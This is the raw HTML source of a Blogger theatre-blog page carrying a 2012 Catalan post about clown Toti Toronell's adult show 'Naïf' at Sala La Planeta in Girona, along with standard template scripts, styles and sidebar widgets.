  position: relative;
  display: block;
  float: left;
  }
a.rslides_nav, a.rslides2_nav {
     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUY8MMfIDAR2cvvdACZW-4qvBUTpQoMd6zfB6Mvq6mbWFp8MxJVKWpfkOV4fnRp8apw66a69QE2ETdYjtLVhk821y5t-rA1p7WWSZkhdELoTX4bwCmatJnCDTiVRZkyVVf0ERDnAvrMQ8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Butaquesisomnis/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Butaquesisomnis' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/butaquesisomnis/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='edgbcn@gmail.com' itemprop='url'>Contact Me</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.butaquesisomnis.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Butaques i somnis' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2-zbdxhBm4QKU17lt7Vjjbvjwii6Vl5ZCkeqR7RnB3WWOM_3V5n81FibKKVHccI7GSyLAi-_pPqx3FIg3px0UPOEQul5zshr5vEMW_EiXtaI9Dfby7FUczS4P001CntUyTxlJBB0rBmo/s1600/Untitled-1.jpg' style='display: block' width='420px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.butaquesisomnis.com/'>Home</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/criticas' itemprop='url'>Críticas</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/Noticias' itemprop='url'>Noticias</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com/search/label/podcast' itemprop='url'>Podcast</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/entrevistas' itemprop='url'>Entrevistas</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIMGSXbguiJ_9TPuKCGAmIoWoT8h3_JlJKrs4qzDmpIW1MGc_UClhtFm1dojxOeLoiEG9AhbRpYQofmJ1cWTiR1gWm6eH2u5pPr3mYS8jFPiDQWHp2dmOjr1ShskA5Q2Af_k6wipKB_Bs/s320/780_008_4562412_cd7a64ef1f0e908ca0a77bd6b011fb38.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Ancorat en el passat
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='Elisa Díez'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.butaquesisomnis.com/2012/04/ancorat-en-el-passat.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2012/04/ancorat-en-el-passat.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2012-04-19T14:17:00+02:00'>14:17</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.butaquesisomnis.com/search/label/Girona' rel='tag'>Girona</a>,
<a href='https://www.butaquesisomnis.com/search/label/Pallassos' rel='tag'>Pallassos</a>,
<a href='https://www.butaquesisomnis.com/search/label/Sala%20Planeta' rel='tag'>Sala Planeta</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4822630304224654921' itemprop='articleBody'>
<meta content='   El pallasso olotí Toti Toronell presenta, avui i demà (21 h) a la sala La Planeta, la peça  Naïf , en què l&#39;eix principal és l&#39;ar...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIMGSXbguiJ_9TPuKCGAmIoWoT8h3_JlJKrs4qzDmpIW1MGc_UClhtFm1dojxOeLoiEG9AhbRpYQofmJ1cWTiR1gWm6eH2u5pPr3mYS8jFPiDQWHp2dmOjr1ShskA5Q2Af_k6wipKB_Bs/s1600/780_008_4562412_cd7a64ef1f0e908ca0a77bd6b011fb38.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="253" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIMGSXbguiJ_9TPuKCGAmIoWoT8h3_JlJKrs4qzDmpIW1MGc_UClhtFm1dojxOeLoiEG9AhbRpYQofmJ1cWTiR1gWm6eH2u5pPr3mYS8jFPiDQWHp2dmOjr1ShskA5Q2Af_k6wipKB_Bs/s320/780_008_4562412_cd7a64ef1f0e908ca0a77bd6b011fb38.jpg" width="320" /></a></div>
<div style="text-align: justify;">
<span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif; line-height: 18px;">El pallasso olotí Toti Toronell presenta, avui i demà (21 h) a la sala La Planeta, la peça&nbsp;</span><span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif; line-height: 18px;"><i>Naïf</i></span><span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif; line-height: 18px;">, en què l'eix principal és l'arrelament al passat, representat per una bossa d'escombraries que fa 30 anys que hauria d'haver anat al contenidor. L'espectacle, de pallassos per a adults, es va estrenar al Teatre Principal d'Olot l'abril del 2010, i és el primer de pallassos per a adults d'aquest clown, habitualment intèrpret de muntatges familiars amb les companyies Cop de Clown, Laitrum Teatre, Alça Manela i Germans Rebaixinc, totes amb el comú denominador de Produccions Trapa.</span></div>
<div style="line-height: 18px; margin-bottom: 4px; margin-left: 0px; margin-right: 0px; margin-top: 8px; text-align: justify;">
<span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif;">A&nbsp;<i>Naïf</i>, el pallasso s'enfronta al públic en solitari, acompanyat únicament d'un músic, que toca en directe. Abans de l'estrena, Toronell va assegurar respecte a Naïf que el punt de partida és &#8220;la part més essencial del pallasso, que es troba dins el que podria ser la nau d'una fàbrica tèxtil, i fa 30 anys que el van enviar a llençar una bossa d'escombraries però encara la tragina, perquè és l'únic objecte que l'arrela al passat&#8221;. No existeix la paraula en aquest muntatge, en què aquest pallasso &#8220;viu cada conflicte amb la passió d'un cargol que menja un enciam&#8221;. Els números de pallasso &#8220;comicodramàtics&#8221; se succeeixen, protagonitzats per un personatge amb un caràcter de &#8220;<i>clochard</i>&nbsp;a l'estil dels pallassos russos&#8221;, diu Toronell, que no provoquen la riallada del públic, sinó que en treuen somriures tendres i transmeten una certa nostàlgia.</span></div>
<div style="line-height: 18px; margin-bottom: 4px; margin-left: 0px; margin-right: 0px; margin-top: 8px; text-align: justify;">
<span class="Apple-style-span" style="color: #990000; font-family: Verdana, sans-serif;"><b><i>Font: Dani Chicano (www.elpuntavui.cat)</i></b></span></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.butaquesisomnis.com/search/label/Girona?max-results=5' rel='tag nofollow'># Girona</a>
<a href='https://www.butaquesisomnis.com/search/label/Pallassos?max-results=5' rel='tag nofollow'># Pallassos</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.butaquesisomnis.com/2012/04/ancorat-en-el-passat.html&title=Ancorat en el passat' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.butaquesisomnis.com/2012/04/ancorat-en-el-passat.html&title=Ancorat en el passat' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.butaquesisomnis.com/2012/04/ancorat-en-el-passat.html&title=Ancorat en el passat' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.butaquesisomnis.com/2012/04/ancorat-en-el-passat.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIMGSXbguiJ_9TPuKCGAmIoWoT8h3_JlJKrs4qzDmpIW1MGc_UClhtFm1dojxOeLoiEG9AhbRpYQofmJ1cWTiR1gWm6eH2u5pPr3mYS8jFPiDQWHp2dmOjr1ShskA5Q2Af_k6wipKB_Bs/s320/780_008_4562412_cd7a64ef1f0e908ca0a77bd6b011fb38.jpg&description=   El pallasso olotí Toti Toronell presenta, avui i demà (21 h) a la sala La Planeta, la peça  Naïf , en què l&#39;eix principal és l&#39;ar...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.butaquesisomnis.com/2012/04/ancorat-en-el-passat.html&title=Ancorat en el passat' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Sala Planeta
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='author profile'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.butaquesisomnis.com/2012/04/ancorat-en-el-passat.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2012/04/ancorat-en-el-passat.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2012-04-19T14:17:00+02:00'>14:17</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2015001893805747253/4822630304224654921' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1580938061'>
<a href='https://www.blogger.com/post-edit.g?blogID=2015001893805747253&postID=4822630304224654921&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4822630304224654921&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4822630304224654921&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4822630304224654921&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4822630304224654921&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4822630304224654921&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.butaquesisomnis.com/search/label/Girona' rel='tag'>Girona</a>,
<a href='https://www.butaquesisomnis.com/search/label/Pallassos' rel='tag'>Pallassos</a>,
<a href='https://www.butaquesisomnis.com/search/label/Sala%20Planeta' rel='tag'>Sala Planeta</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2015001893805747253?po=4822630304224654921&hl=es&saa=85391&origin=https://www.butaquesisomnis.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.butaquesisomnis.com/2012/04/una-payasa-ante-la-muerte.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.butaquesisomnis.com/2012/04/nuria-espert-protagoniza-la-loba.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.butaquesisomnis.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.butaquesisomnis.com/feeds/4822630304224654921/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>DETRÁS DEL TELÓN</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6Jj4bQzUNLaTb57X6RlgnTvWeOTYOxlthgzk5TKjuOBj2RRP5QbuJzO8r4cD_TF3B0hD1BN37hdDjLklp1vNyO7AD0bpc7X6FXIdygApaujsnEemkqi0IQAQ8FtMxjhVZG6EpPA7NBk/s750-no/?authuser=0"
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">Soy una periodista que sueña sentarse en una butaca y disfrutar. Temporada tras temporada asisto a las salas de teatro en vez de pagar al psicoanalista y de momento funciona.  <a href="https://www.blogger.com/profile/14590985965692705557" style="
    text-decoration: underline;
">Ver más</a></div>
<style>
.about-widget-image {
    max-height: 300px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Follow Me</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/Butaquesisomnis" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/Butaquesisomnis/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://vimeo.com/elisadiez" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/butaquesisomnis/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Los + populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2015/03/cara-cara-con-el-secreto-de-barbara.html'>
<img alt='Cara a cara con el secreto de Bárbara Lennie' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiBowlXNqc4k4REIV8oKB2a-UiOSO-afKM5gkMV8SCLIo6KwZP0n4PZMKvBr89OkjwmtnCieSNpT91LCkQV-CWP53-_HothJGF7f-chqyM-uTz6snYMGTW7UkMd273whbt1u6Vd2Ii6-4/s72-c/Jordi+Socias.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2015/03/cara-cara-con-el-secreto-de-barbara.html'>Cara a cara con el secreto de Bárbara Lennie</a></div>
<div class='item-snippet'>    Fuente: Marcos Ordoñez ( elpais.com )   Más allá de la obvia belleza, de la mirada inteligente y la sonrisa sin esfuerzo, exhala una fue...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2011/09/el-espectaculo-de-la-danza-integradora.html'>El espectáculo de la danza integradora</a></div>
<div class='item-snippet'>    Lo llaman danza integradora o inclusiva y sirve para normalizar la presencia de personas con discapacidades sobre el escenario. &quot;Su...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2012/04/el-baile-como-arma-y-presencia.html'>
<img alt='El baile como arma y presencia' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7R9LlEFJqCEjE8bDQvzX058uo-0DdGdRnicFAu2EwI41-cBbHWDPXnKz4xqa7bP3ObwhpfLcwMINF0nNJ2X977OPlihJFcG_wpHFWm9OJ0v2wd9KTn0GqtVh15libOJJOQ7Wlh_Eqjho/s72-c/1335788706_754662_1335788934_noticia_normal.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2012/04/el-baile-como-arma-y-presencia.html'>El baile como arma y presencia</a></div>
<div class='item-snippet'>     Los&#160; Asaltos de la danza&#160; nacieron el año pasado y fueron un éxito de su creadora, la bailarina y directora del Certamen Flamenco de Ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2012/04/el-catala-puja-als-escenaris-del.html'>El català puja als escenaris del Shakespeare Globe</a></div>
